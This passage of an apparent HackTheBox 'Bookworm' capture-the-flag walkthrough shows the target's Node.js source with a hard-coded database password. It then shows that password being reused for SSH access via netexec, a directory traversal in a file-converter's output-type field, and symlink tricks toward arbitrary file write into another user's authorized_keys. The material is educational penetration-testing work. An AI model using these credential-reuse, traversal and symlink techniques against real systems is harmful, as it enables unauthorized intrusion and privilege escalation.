secret: process.env.NODE_ENV === "production" ? randomBytes(69).toString("hex") : "secret",
resave: false,
saveUninitialized: true,
cookie: {
maxAge: 1000 * 60 * 60 * 24 * 7,
httpOnly: false,
},
})
);
app.use(flash({ sessionKeyName: "flashMessage", useCookieSession: true }));
app.use("/static", express.static(path.join(__dirname, "static")));
app.use(
fileUpload({
limits: { fileSize: 2 * 1024 * 1024 },
})
);
app.use((req, res, next) => {
res.set("Content-Security-Policy", "script-src 'self'");
next();
});
const renderWithFlashes = async (req, res, template, data = {}) => {
res.render(template, {
errors: await req.consumeFlash("error"),
successes: await req.consumeFlash("success"),
user: req.session.user,
currentUrl: req.url,
basketCount: req.session.user ? (await BasketEntry.sum("quantity", { where: { userId: req.session.user.id } })) ?? 0 : 0,
...data,
});
};
app.get("/", async (req, res) => {
await renderWithFlashes(req, res, "index.njk");
});
app.get("/login", async (req, res) => {
if (req.session.user) {
return res.redirect("/shop");
}
await renderWithFlashes(req, res, "login.njk");
});
app.post("/login", async (req, res) => {
const { username, password } = req.body;
const user = await User.findOne({
where: {
username,
},
});
if (!user) {
await req.flash("error", "Invalid username or password.");
return res.redirect("/login");
}
if (!verifyPassword(password, user.password)) {
await req.flash("error", "Invalid username or password.");
return res.redirect("/login");
}
console.log(user.username, "logged in");
req.session.user = {
id: user.id,
name: user.name,
avatar: user.avatar,
};
await req.flash("success", "You have successfully logged in. Welcome back!");
res.redirect("/shop");
});
app.get("/register", async (req, res) => {
await renderWithFlashes(req, res, "register.njk");
});
app.post("/register", async (req, res) => {
const { name, username, password, addressLine1, addressLine2, town, postcode } = req.body;
const users = await User.findAll({
where: {
username,
},
});
if (users.length !== 0) {
await req.flash("error", "A user with this username already exists!");
return res.redirect("/login");
}
if (
name.length == 0 ||
username.length == 0 ||
password.length == 0 ||
addressLine1.length == 0 ||
addressLine2.length == 0 ||
town.length == 0 ||
postcode.length == 0
) {
await req.flash("error", "Sorry, all fields are required to be filled out!!");
return res.redirect("/login");
}
if (
name.length > 20 ||
username.length > 20 ||
password.length > 20 ||
addressLine1.length > 20 ||
addressLine2.length > 20 ||
town.length > 20 ||
postcode.length > 20
) {
await req.flash("error", "Sorry, we can't accept any data longer than 20 characters!");
return res.redirect("/login");
}
await User.create({
name: name,
username: username,
password: hashPassword(password),
avatar: `/static/img/user.png`,
addressLine1,
addressLine2,
town,
postcode,
});
await req.flash("success", "Account created! Please log in.");
res.redirect("/login");
});
app.get("/logout", async (req, res) => {
req.session.user = undefined;
await req.flash("success", "You have been logged out. Please visit again soon.");
return res.redirect("/");
});
app.get("/shop", async (req, res) => {
// Not included in development version as sqlite lacks interval
const timeComponent =
process.env.NODE_ENV === "production" ? " WHERE `BasketEntries`.`createdAt` > date_sub(now(), interval 5 minute) " : "";
const recentUpdates = await sequelize.query(
"SELECT `BasketEntries`.id, `BasketEntries`.createdAt, `Books`.title, `Users`.name, `Users`.avatar, `Books`.id as bookId FROM `BasketEntries` LEFT JOIN `Books` ON `Books`.id = `BasketEntries`.bookId LEFT JOIN `Users` ON `Users`.id = `BasketEntries`.userId " +
timeComponent +
" ORDER BY `BasketEntries`.`createdAt` DESC LIMIT 5",
{ type: QueryTypes.SELECT }
);
await renderWithFlashes(req, res, "shop.njk", {
books: await Book.findAll(),
basket: req.session.user
? (await BasketEntry.findAll({ where: { userId: req.session.user.id } })).map((x) => JSON.stringify(x.toJSON()))
: [],
recentUpdates: recentUpdates,
});
});
app.get("/shop/:id", async (req, res) => {
const id = req.params.id;
const book = await Book.findOne({ where: { id } });
if (!book) {
await req.flash("error", "That book doesn't seem to exist!");
return res.redirect("/shop");
}
await renderWithFlashes(req, res, "book.njk", { book });
});
app.get("/basket", async (req, res) => {
if (!req.session.user) {
await req.flash("error", "Sorry, you must be logged in to access your basket!");
return res.redirect("/login");
}
const entries = await BasketEntry.findAll({ where: { userId: req.session.user.id } });
const basket = [];
for (const entry of entries) {
basket.push({
...entry.toJSON(),
book: await Book.findByPk(entry.bookId),
});
}
await renderWithFlashes(req, res, "basket.njk", { entries: basket });
});
app.post("/basket/add", async (req, res) => {
const { bookId, quantity: quantityRaw } = req.body;
const quantity = parseInt(quantityRaw);
if (!req.session.user) {
await req.flash("error", "Sorry, you must be logged in to add to your basket!");
return res.redirect("/login");
}
if (isNaN(quantity) || quantity <= 0) {
await req.flash("error", "Something went wrong when adding to the basket, please try again!");
return res.redirect("/shop");
}
const book = await Book.findByPk(bookId);
if (!book) {
await req.flash("error", "We couldn't find that book, please try again!");
return res.redirect("/shop");
}
const userId = req.session.user.id;
const existingEntry = await BasketEntry.findOne({ where: { bookId, userId } });
if (existingEntry) {
existingEntry.quantity += quantity;
await existingEntry.save();
} else {
await BasketEntry.create({ bookId, userId, quantity: quantity, note: "" });
}
await req.flash("success", "Added the item to your basket!");
return res.redirect("/shop");
});
app.post("/basket/:id/delete", async (req, res) => {
const { id } = req.params;
const entry = await BasketEntry.findByPk(id);
if (!entry) {
await req.flash("error", "We can't seem to find that entry in your basket, please try again!");
return res.redirect("/basket");
}
await entry.destroy();
await req.flash("success", "Successfully deleted that item from your basket.");
return res.redirect("/basket");
});
app.post("/basket/:id/edit", async (req, res) => {
const { id } = req.params;
const { quantity: quantityRaw, note } = req.body;
const quantity = parseInt(quantityRaw);
if (isNaN(quantity)) {
await req.flash("error", "Something went wrong when adding to the basket, please try again!");
return res.redirect("/shop");
}
const entry = await BasketEntry.findByPk(id);
if (!entry) {
await req.flash("error", "We can't seem to find that entry in your basket, please try again!");
return res.redirect("/basket");
}
if (quantity <= 0) {
await entry.destroy();
} else {
entry.note = note;
entry.quantity = quantity;
await entry.save();
}
await req.flash("success", "Successfully updated that item in your basket.");
return res.redirect("/basket");
});
app.post("/checkout", async (req, res) => {
if (!req.session.user) {
await req.flash("error", "Sorry, you must be logged in to checkout!");
return res.redirect("/login");
}
const entries = await BasketEntry.findAll({ where: { userId: req.session.user.id } });
if (entries.length === 0) {
await req.flash("error", "Sorry, you must add something to your basket!");
return res.redirect("/basket");
}
const user = await User.findByPk(req.session.user.id);
const address = `${user.name}
${user.addressLine1}
${user.addressLine2}
${user.town}
${user.postcode}`.replace("\n\n", "\n");
const order = await Order.create({
userId: req.session.user.id,
shippingAddress: address,
totalPrice: 0.0,
});
let totalPrice = 0;
for (const entry of entries) {
const book = await Book.findByPk(entry.bookId);
await OrderLine.create({ orderId: order.id, bookId: entry.bookId, quantity: entry.quantity, note: entry.note });
totalPrice += book.price * entry.quantity;
await entry.destroy();
}
order.totalPrice = totalPrice;
await order.save();
await req.flash("success", "Your order has been completed!");
return res.redirect(`/order/${order.id}`);
});
app.get("/order/:id", async (req, res) => {
const { id } = req.params;
if (!req.session.user) {
await req.flash("error", "Sorry, you must be logged in to view your orders!");
return res.redirect("/login");
}
const order = await Order.findByPk(id);
if (!order || order.userId !== req.session.user.id) {
await req.flash("error", "Sorry, we can't find that order!");
return res.redirect("/profile");
}
const entries = await OrderLine.findAll({ where: { orderId: id } });
const orderDetails = order.toJSON();
orderDetails.orderLines = [];
for (const entry of entries) {
orderDetails.orderLines.push({
...entry.toJSON(),
book: await Book.findByPk(entry.bookId),
});
}
await renderWithFlashes(req, res, "order.njk", {
order: orderDetails,
bookIdsQueryParam: orderDetails.orderLines.map((x) => `bookIds=${x.bookId}`).join("&"),
});
});
app.get("/profile", async (req, res) => {
if (!req.session.user) {
await req.flash("error", "Sorry, you must be logged in to view your profile!");
return res.redirect("/login");
}
await renderWithFlashes(req, res, "profile.njk", {
user: await User.findByPk(req.session.user.id),
orders: await Order.findAll({ where: { userId: req.session.user.id } }),
});
});
app.post("/profile", async (req, res) => {
if (!req.session.user) {
await req.flash("error", "Sorry, you must be logged in to update your profile!");
return res.redirect("/login");
}
const { name, addressLine1, addressLine2, town, postcode } = req.body;
if (
name.length == 0 ||
addressLine1.length == 0 ||
addressLine2.length == 0 ||
town.length == 0 ||
postcode.length == 0
) {
await req.flash("error", "Sorry, all fields are required to be filled out!!");
return res.redirect("/login");
}
if (
name.length > 20 ||
addressLine1.length > 20 ||
addressLine2.length > 20 ||
town.length > 20 ||
postcode.length > 20
) {
await req.flash("error", "Sorry, we can't accept any data longer than 20 characters!");
return res.redirect("/login");
}
const user = await User.findByPk(req.session.user.id);
user.name = name;
user.addressLine1 = addressLine1;
user.addressLine2 = addressLine2;
user.town = town;
user.postcode = postcode;
await user.save();
await req.flash("success", "Successfully updated your profile!");
return res.redirect("/profile");
});
app.get("/download/:orderId", async (req, res) => {
const { orderId } = req.params;
if (!req.session.user) {
await req.flash("error", "Sorry, you must be logged in to download your files!");
return res.redirect("/login");
}
const order = await Order.findOne({ where: { id: orderId, userId: req.session.user.id } });
if (!order) {
await req.flash("error", "Sorry, we can't find that download!");
return res.redirect("/profile");
}
if (!order.canDownload) {
await req.flash("error", "Sorry, we can't offer downloads on this order!");
return res.redirect("/profile");
}
const { bookIds } = req.query;
if (typeof bookIds === "string") {
const fileName = `${bookIds}.pdf`;
res.download(bookIds, fileName, { root: path.join(__dirname, "books") });
} else if (Array.isArray(bookIds)) {
const arch = archiver("zip");
for (const id of bookIds) {
const fileName = (await Book.findByPk(id))?.title ?? "Unknown";
arch.file(path.join(__dirname, "books", id), { name: `${fileName}.pdf` });
}
res.attachment(`Order ${orderId}.zip`).type("zip");
arch.on("end", () => res.end()); // end response when archive stream ends
arch.pipe(res);
arch.finalize();
} else {
res.sendStatus(404);
}
});
app.post("/profile/avatar", async (req, res) => {
if (!req.session.user) {
await req.flash("error", "Sorry, you must be logged in to view your profile!");
return res.redirect("/login");
}
const file = req.files?.avatar;
if (!file) {
await req.flash("error", "Sorry, you must upload a file!");
return res.redirect("/profile");
}
if (file.mimetype !== "image/jpeg" && file.mimetype !== "image/png") {
await req.flash("error", "Sorry, you must upload a JPEG or a PNG!");
return res.redirect("/profile");
}
await file.mv(path.join(__dirname, "static", "img", "uploads", req.session.user.id.toString()));
const user = await User.findByPk(req.session.user.id);
user.avatar = `/static/img/uploads/${req.session.user.id}`;
await user.save();
res.redirect("/profile");
});
(async function () {
await sequelize.sync({ force: process.env.NODE_ENV !== "production" });
try {
const { migrate } = require("./migrate");
await migrate();
} catch {
console.log("Skipping database initialisation as import failed");
}
app.listen(port, process.env.NODE_ENV === "production" ? "127.0.0.1" : "0.0.0.0", async () => {
console.log(`Bookworm listening on port ${port}`);
});
})();
There’s a lot here to look at, but what ends up as interesting is the local import of database.js:
const { sequelize, User, Book, BasketEntry, Order, OrderLine } = require("./database");
I’ll pull that:
const { Sequelize, Model, DataTypes } = require("sequelize");
//const sequelize = new Sequelize("sqlite::memory::");
const sequelize = new Sequelize(
process.env.NODE_ENV === "production"
? {
dialect: "mariadb",
dialectOptions: {
host: "127.0.0.1",
user: "bookworm",
database: "bookworm",
password: "FrankTh3JobGiver",
},
logging: false,
}
: "sqlite::memory::"
);
const User = sequelize.define("User", {
name: {
type: DataTypes.STRING(20),
allowNull: false,
},
username: {
type: DataTypes.STRING(20),
unique: true,
allowNull: false,
},
password: {
type: DataTypes.STRING(32),
allowNull: false,
},
avatar: {
type: DataTypes.STRING,
allowNull: false,
},
addressLine1: {
type: DataTypes.STRING(20),
allowNull: false,
},
addressLine2: {
type: DataTypes.STRING(20),
allowNull: false,
},
town: {
type: DataTypes.STRING(20),
allowNull: false,
},
postcode: {
type: DataTypes.STRING(20),
allowNull: false,
},
});
const BasketEntry = sequelize.define("BasketEntry", {
userId: DataTypes.INTEGER,
bookId: DataTypes.INTEGER,
quantity: DataTypes.INTEGER,
note: DataTypes.STRING,
});
const Book = sequelize.define("Book", {
title: DataTypes.STRING,
description: DataTypes.TEXT,
price: DataTypes.DECIMAL,
image: DataTypes.STRING,
author: DataTypes.STRING,
upc: DataTypes.STRING,
publishDate: DataTypes.DATEONLY,
language: DataTypes.STRING,
});
const Order = sequelize.define("Order", {
userId: DataTypes.INTEGER,
shippingAddress: DataTypes.TEXT,
totalPrice: DataTypes.DECIMAL,
canDownload: {
type: DataTypes.BOOLEAN,
allowNull: false,
defaultValue: false,
},
});
const OrderLine = sequelize.define("OrderLine", {
orderId: DataTypes.INTEGER,
bookId: DataTypes.INTEGER,
quantity: DataTypes.INTEGER,
note: DataTypes.STRING,
});
module.exports = {
sequelize,
User,
Book,
BasketEntry,
Order,
OrderLine,
};
There’s creds at the top.
SSH
Find User
I’ve got three usernames from the passwd file, and now another username and password from the database. netexec (formerly crackmapexec) is a quick way to check if any work over SSH. I like to include --continue-on-success to see if multiple users might use that password:
oxdf@hacky$ netexec ssh bookworm.htb -u users.txt -p FrankTh3JobGiver --continue-on-success
SSH 10.10.11.215 22 bookworm.htb SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9
SSH 10.10.11.215 22 bookworm.htb [+] frank:FrankTh3JobGiver - shell access!
SSH 10.10.11.215 22 bookworm.htb [-] neil:FrankTh3JobGiver Authentication failed.
SSH 10.10.11.215 22 bookworm.htb [-] james:FrankTh3JobGiver Authentication failed.
SSH 10.10.11.215 22 bookworm.htb [-] bookworm:FrankTh3JobGiver Authentication failed.
It works for frank!
SSH
I’m able to get a shell as frank:
oxdf@hacky$ sshpass -p FrankTh3JobGiver ssh frank@bookworm.htb
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-167-generic x86_64)
...[snip]...
frank@bookworm:~$
And user.txt:
frank@bookworm:~$ cat user.txt
067130be************************
Shell as neil
Enumeration
Home Directories
frank’s home directory is very empty:
frank@bookworm:~$ ls -la
total 36
drwxr-xr-x 5 frank frank 4096 May 24 2023 .
drwxr-xr-x 5 root root 4096 Jun 5 2023 ..
lrwxrwxrwx 1 root root 9 Jan 30 2023 .bash_history -> /dev/null
-rw-r--r-- 1 frank frank 220 Jan 30 2023 .bash_logout
-rw-r--r-- 1 frank frank 3771 Jan 30 2023 .bashrc
drwx------ 2 frank frank 4096 May 3 2023 .cache
drwxrwxr-x 3 frank frank 4096 May 3 2023 .local
lrwxrwxrwx 1 root root 9 Jan 30 2023 .mysql_history -> /dev/null
-rw-r--r-- 1 frank frank 807 Jan 30 2023 .profile
drwx------ 2 frank frank 4096 May 3 2023 .ssh
-rw-r----- 1 root frank 33 Jan 17 11:14 user.txt
There are two other home directories. frank can’t access james, but can access neil’s:
frank@bookworm:/home$ ls
frank james neil
frank@bookworm:/home$ cd james/
-bash: cd: james/: Permission denied
frank@bookworm:/home$ cd neil/
frank@bookworm:/home/neil$
There’s an interesting directory, converter, which seems to hold another JavaScript web application:
frank@bookworm:/home/neil$ ls -la
total 36
drwxr-xr-x 6 neil neil 4096 May 3 2023 .
drwxr-xr-x 5 root root 4096 Jun 5 2023 ..
lrwxrwxrwx 1 root root 9 Jan 30 2023 .bash_history -> /dev/null
-rw-r--r-- 1 neil neil 220 Jan 30 2023 .bash_logout
-rw-r--r-- 1 neil neil 3771 Jan 30 2023 .bashrc
drwx------ 2 neil neil 4096 May 3 2023 .cache
drwxr-xr-x 3 neil neil 4096 May 3 2023 .config
drwxr-xr-x 7 root root 4096 May 3 2023 converter
lrwxrwxrwx 1 root root 9 Jan 30 2023 .mysql_history -> /dev/null
-rw-r--r-- 1 neil neil 807 Jan 30 2023 .profile
drwx------ 2 neil neil 4096 Dec 5 19:56 .ssh
frank@bookworm:/home/neil$ ls converter/
calibre index.js node_modules output package.json package-lock.json processing templates
converter
There are services listening on 3000 and 3001:
frank@bookworm:/home/neil/converter$ netstat -tnlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3001 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
The service on 127.0.0.1:3000 is just the server behind port 80:
frank@bookworm:/home/neil/converter$ curl localhost -H "Host: bookworm.htb" -s | md5sum
e529bcdf6b4a465a3f179a2baddf36cc -
frank@bookworm:/home/neil/converter$ curl localhost:3000 -s | md5sum
e529bcdf6b4a465a3f179a2baddf36cc -
The source shows that converter runs on 3001:
const app = express();
const port = 3001;
...[snip]...
app.listen(port, "127.0.0.1", () => {
console.log(`Development converter listening on port ${port}`);
});
Looking for potential services that might launch this, it’s interesting that there are three that I can’t read:
frank@bookworm:/home/neil/converter$ grep -r 3001 /etc/systemd/
grep: /etc/systemd/system/bot.service: Permission denied
grep: /etc/systemd/system/devserver.service: Permission denied
grep: /etc/systemd/system/bookworm.service: Permission denied
Seems likely that bookworm.service is the main website and bot.service is the bot that interacts with the XSS. That would leave devserver.service to potentially be converter?
It seems like this is likely running as neil:
frank@bookworm:/home/neil/converter/calibre$ ps auxww | grep neil
neil 1691 0.0 1.3 608368 54224 ? Ssl 11:14 0:00 /usr/bin/node index.js
frank@bookworm:/proc/1691$ ls -l
ls: cannot read symbolic link 'cwd': Permission denied
ls: cannot read symbolic link 'root': Permission denied
ls: cannot read symbolic link 'exe': Permission denied
total 0
-r--r--r-- 1 neil neil 0 Jan 17 15:22 arch_status
dr-xr-xr-x 2 neil neil 0 Jan 17 11:14 attr
-rw-r--r-- 1 neil neil 0 Jan 17 15:22 autogroup
-r-------- 1 neil neil 0 Jan 17 15:22 auxv
-r--r--r-- 1 neil neil 0 Jan 17 11:14 cgroup
--w------- 1 neil neil 0 Jan 17 15:22 clear_refs
-r--r--r-- 1 neil neil 0 Jan 17 11:14 cmdline
-rw-r--r-- 1 neil neil 0 Jan 17 11:14 comm
-rw-r--r-- 1 neil neil 0 Jan 17 15:22 coredump_filter
-r--r--r-- 1 neil neil 0 Jan 17 15:22 cpuset
lrwxrwxrwx 1 neil neil 0 Jan 17 15:22 cwd
-r-------- 1 neil neil 0 Jan 17 15:22 environ
lrwxrwxrwx 1 neil neil 0 Jan 17 11:14 exe
dr-x------ 2 neil neil 0 Jan 17 11:14 fd
dr-x------ 2 neil neil 0 Jan 17 15:22 fdinfo
-rw-r--r-- 1 neil neil 0 Jan 17 15:22 gid_map
-r-------- 1 neil neil 0 Jan 17 15:22 io
-r--r--r-- 1 neil neil 0 Jan 17 15:22 limits
-rw-r--r-- 1 neil neil 0 Jan 17 11:14 loginuid
dr-x------ 2 neil neil 0 Jan 17 15:22 map_files
-r--r--r-- 1 neil neil 0 Jan 17 11:14 maps
-rw------- 1 neil neil 0 Jan 17 15:22 mem
-r--r--r-- 1 neil neil 0 Jan 17 15:22 mountinfo
-r--r--r-- 1 neil neil 0 Jan 17 15:22 mounts
-r-------- 1 neil neil 0 Jan 17 15:22 mountstats
dr-xr-xr-x 54 neil neil 0 Jan 17 15:22 net
dr-x--x--x 2 neil neil 0 Jan 17 15:22 ns
-r--r--r-- 1 neil neil 0 Jan 17 15:22 numa_maps
-rw-r--r-- 1 neil neil 0 Jan 17 15:22 oom_adj
-r--r--r-- 1 neil neil 0 Jan 17 15:22 oom_score
-rw-r--r-- 1 neil neil 0 Jan 17 15:22 oom_score_adj
-r-------- 1 neil neil 0 Jan 17 15:22 pagemap
-r-------- 1 neil neil 0 Jan 17 15:22 patch_state
-r-------- 1 neil neil 0 Jan 17 15:22 personality
-rw-r--r-- 1 neil neil 0 Jan 17 15:22 projid_map
lrwxrwxrwx 1 neil neil 0 Jan 17 15:22 root
-rw-r--r-- 1 neil neil 0 Jan 17 15:22 sched
-r--r--r-- 1 neil neil 0 Jan 17 15:22 schedstat
-r--r--r-- 1 neil neil 0 Jan 17 11:14 sessionid
-rw-r--r-- 1 neil neil 0 Jan 17 15:22 setgroups
-r--r--r-- 1 neil neil 0 Jan 17 15:22 smaps
-r--r--r-- 1 neil neil 0 Jan 17 15:22 smaps_rollup
-r-------- 1 neil neil 0 Jan 17 15:22 stack
-r--r--r-- 1 neil neil 0 Jan 17 11:14 stat
-r--r--r-- 1 neil neil 0 Jan 17 15:22 statm
-r--r--r-- 1 neil neil 0 Jan 17 11:14 status
-r-------- 1 neil neil 0 Jan 17 15:22 syscall
dr-xr-xr-x 9 neil neil 0 Jan 17 15:22 task
-r--r--r-- 1 neil neil 0 Jan 17 15:22 timers
-rw-rw-rw- 1 neil neil 0 Jan 17 15:22 timerslack_ns
-rw-r--r-- 1 neil neil 0 Jan 17 15:22 uid_map
-r--r--r-- 1 neil neil 0 Jan 17 15:22 wchan
Everything in the /proc directory for this process is owned by neil.
Application Analysis
First I want to take a look at the site. I’ll use my SSH session to get a tunnel (-L 3001:localhost:3001) so I can load it in my browser. It’s a page to convert files:

The source shows two routes:
const convertEbook = path.join(__dirname, "calibre", "ebook-convert");
app.get("/", (req, res) => {
const { error } = req.query;
res.render("index.njk", { error: error === "no-file" ? "Please specify a file to convert." : "" });
});
app.post("/convert", async (req, res) => {
const { outputType } = req.body;
if (!req.files || !req.files.convertFile) {
return res.redirect("/?error=no-file");
}
const { convertFile } = req.files;
const fileId = uuidv4();
const fileName = `${fileId}${path.extname(convertFile.name)}`;
const filePath = path.resolve(path.join(__dirname, "processing", fileName));
await convertFile.mv(filePath);
const destinationName = `${fileId}.${outputType}`;
const destinationPath = path.resolve(path.join(__dirname, "output", destinationName));
console.log(filePath, destinationPath);
const converter = child.spawn(convertEbook, [filePath, destinationPath], {
timeout: 10_000,
});
converter.on("close", (code) => {
res.sendFile(path.resolve(destinationPath));
});
});
/ just shows the form. /convert takes input and calls ./calibre/ebook-convert.
File Write
ebook-convert
Running this with -h shows the help:
frank@bookworm:/home/neil/converter/calibre$ ./ebook-convert -h
Usage: ebook-convert input_file output_file [options]
Convert an e-book from one format to another.
input_file is the input and output_file is the output. Both must be specified as the first two arguments to the command.
The output e-book format is guessed from the file extension of output_file. output_file can also be of the special format .EXT where EXT is the output file extension. In this case, the name of the output file is derived from the name of the input file. Note that the filenames must not start with a hyphen. Finally, if output_file has no extension, then it is treated as a folder and an "open e-book" (OEB) consisting of HTML files is written to that folder. These files are the files that would normally have been passed to the output plugin.
After specifying the input and output file you can customize the conversion by specifying various options. The available options depend on the input and output file types. To get help on them specify the input and output file and then use the -h option.
For full documentation of the conversion system see
https://manual.calibre-ebook.com/conversion.html
Whenever you pass arguments to ebook-convert that have spaces in them, enclose the arguments in quotation marks. For example: "/some path/with spaces"
Options:
--version show program's version number and exit
-h, --help show this help message and exit
--list-recipes List builtin recipe names. You can create an e-book from a
builtin recipe like this: ebook-convert "Recipe Name.recipe"
output.epub
Created by Kovid Goyal <kovid@kovidgoyal.net>
It takes file formats based on the input and output extensions. If there’s no output extension, it assumes it’s “open e-book (OEB)” format.
There’s a lot of “recipes”:
frank@bookworm:/home/neil/converter/calibre$ ./ebook-convert --list-recipes
Available recipes:
+info
.týždeň
10minutos
180.com.uy
1843
20 Minutos
20 minutes
...[snip]...
시사인 라이브
조선일보
중앙일보
한겨례
1690 recipes available
I’ll create a test file and play with different ways of converting.
frank@bookworm:/home/neil/converter/calibre$ echo "this is a test" > /tmp/test.txt
frank@bookworm:/home/neil/converter/calibre$ ./ebook-convert /tmp/test.txt /tmp/test
1% Converting input to HTML...
InputFormatPlugin: TXT Input running
on /tmp/test.txt
Language not specified
Creator not specified
Building file list...
Normalizing filename cases
Rewriting HTML links
flow is too short, not running heuristics
Forcing index.html into XHTML namespace
34% Running transforms on e-book...
Merging user specified metadata...
Detecting structure...
Auto generated TOC with 0 entries.
Flattening CSS and remapping font sizes...
Source base font size is 12.00000pt
Removing fake margins...
Cleaning up manifest...
Trimming unused files from manifest...
Creating OEB Output...
67% Running OEB Output plugin
OEB output written to /tmp/test
Output saved to /tmp/test
frank@bookworm:/home/neil/converter/calibre$ ls -l /tmp/test
total 20
-rw-rw-r-- 1 frank frank 1062 Jan 17 15:14 content.opf
-rw-rw-r-- 1 frank frank 405 Jan 17 15:14 index.html
-rw-rw-r-- 1 frank frank 51 Jan 17 15:14 page_styles.css
-rw-rw-r-- 1 frank frank 154 Jan 17 15:14 stylesheet.css
-rw-rw-r-- 1 frank frank 485 Jan 17 15:14 toc.ncx
It creates a directory with files when there’s no extension. If I write to another .txt, it basically copies it, adding a bunch of whitespace:
frank@bookworm:/home/neil/converter/calibre$ ./ebook-convert /tmp/test.txt /tmp/test2.txt
1% Converting input to HTML...
InputFormatPlugin: TXT Input running
on /tmp/test.txt
Language not specified
Creator not specified
Building file list...
Normalizing filename cases
Rewriting HTML links
flow is too short, not running heuristics
Forcing index.html into XHTML namespace
34% Running transforms on e-book...
Merging user specified metadata...
Detecting structure...
Auto generated TOC with 0 entries.
Flattening CSS and remapping font sizes...
Source base font size is 12.00000pt
Removing fake margins...
Cleaning up manifest...
Trimming unused files from manifest...
Creating TXT Output...
67% Running TXT Output plugin
Converting XHTML to TXT...
TXT output written to /tmp/test2.txt
Output saved to /tmp/test2.txt
frank@bookworm:/home/neil/converter/calibre$ cat /tmp/test2.txt
this is a test
Via Website
When I submit a file for convert via the website, the POST request looks like (with some unnecessary headers removed):
POST /convert HTTP/1.1
Host: 127.0.0.1:3001
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
Content-Type: multipart/form-data; boundary=---------------------------416641782035355546973084316586
Content-Length: 473
Origin: http://127.0.0.1:3001
Connection: close
Referer: http://127.0.0.1:3001/
Cookie: lang=en-US
-----------------------------416641782035355546973084316586
Content-Disposition: form-data; name="convertFile"; filename="test.txt"
Content-Type: text/plain
test data
-----------------------------416641782035355546973084316586
Content-Disposition: form-data; name="outputType"
pdf
-----------------------------416641782035355546973084316586--
The output filename is generated here:
const destinationName = `${fileId}.${outputType}`;
const destinationPath = path.resolve(path.join(__dirname, "output", destinationName));
That also looks like a directory traversal vulnerability. I’ll try updating this in Burp Repeater:

It shows success, and the file exists:
frank@bookworm:/home/neil/converter/calibre$ cat /tmp/web.txt
test data!
Symlinks for Arbitrary Write
If I can get write as neil, I would want to write an SSH key into their authorized_keys file. But that has no extension, which by default means that ebook-convert would create the directory, which is not useful.
If I want to write a text file but without a .txt, I’ll try a symlink:
frank@bookworm:/home/neil/converter/calibre$ ln -s /tmp/output /tmp/output.txt
frank@bookworm:/home/neil/converter/calibre$ ./ebook-convert /tmp/test.txt /tmp/output.txt
1% Converting input to HTML...
InputFormatPlugin: TXT Input running
on /tmp/test.txt
Language not specified
Creator not specified
Building file list...
Normalizing filename cases
Rewriting HTML links
flow is too short, not running heuristics
Forcing index.html into XHTML namespace
34% Running transforms on e-book...
Merging user specified metadata...
Detecting structure...
Auto generated TOC with 0 entries.
Flattening CSS and remapping font sizes...
Source base font size is 12.00000pt
Removing fake margins...
Cleaning up manifest...
Trimming unused files from manifest...
Creating TXT Output...
67% Running TXT Output plugin
Converting XHTML to TXT...
TXT output written to /tmp/output.txt
Output saved to /tmp/output.txt
frank@bookworm:/home/neil/converter/calibre$ cat /tmp/output
this is a test
It worked! I wrote text to /tmp/output.
Web Symlinks
Moving to the web, I’ll create a new symlink to test:
frank@bookworm:/home/neil/converter/calibre$ ln -s /tmp/outweb /tmp/outweb.txt
When I send the same payload targeting /tmp/outweb.txt, it fails:
 Click for full size image
Click for full size imageThe issue here is protected symlinks, which is a kernel option that:
When set to “1” symlinks are permitted to be followed only when outside a sticky world-writable directory, or when the uid of the symlink and follower match, or when the directory owner matches the symlink’s owner.
Because the link is in a world-writable directory and the uid of the symlink (frank) and the follower (neil) don’t match, it doesn’t follow and crashes. frank doesn’t have permissions to check if this is enabled:
frank@bookworm:/home/neil/converter/calibre$ cat /proc/sys/fs/protected_symlinks
cat: /proc/sys/fs/protected_symlinks: Permission denied
